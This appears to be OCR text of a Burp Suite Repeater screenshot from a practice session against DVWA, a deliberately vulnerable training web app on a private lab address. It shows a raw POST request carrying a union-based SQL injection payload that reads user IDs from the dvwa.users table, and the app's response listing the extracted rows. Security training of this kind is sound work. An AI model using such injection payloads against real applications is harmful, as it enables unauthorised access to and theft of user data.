 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
XSS(Stored)_test_low XSS(Stored)_attack_low XSS(Stored)_test_medium XSS(Stored)_test_high 13 14 15 16 17 CSRF_test_low 19 20 21 22 23
24 25 26 27 28 29 30 31 ×
Send Cancel
Target: http://192.168.126.129 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.126.129
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://192.168.126.129
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.129/DVWA/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4c52ab6a719c212742846b3197b9bf51; security=medium
14 Connection: keep-alive
15
16 id=1+union+select+1,+user_id+from+dvwa.users+#&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, user_id from dvwa.users #
First name: admin
Surname: admin
ID: 1 union select 1, user_id from dvwa.users #
First name: 1
Surname: 1
ID: 1 union select 1, user_id from dvwa.users #
First name: 1
Surname: 2
ID: 1 union select 1, user_id from dvwa.users #
First name: 1
Surname: 3
ID: 1 union select 1, user_id from dvwa.users #
First name: 1
Surname: 4
ID: 1 union select 1, user_id from dvwa.users #
First name: 1
Surname: 5
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
Inspector
Notes
Custom actions
Done
5,591 bytes | 1,009 millis
Event log (30) All issues
Memory: 928.9MB
Disabled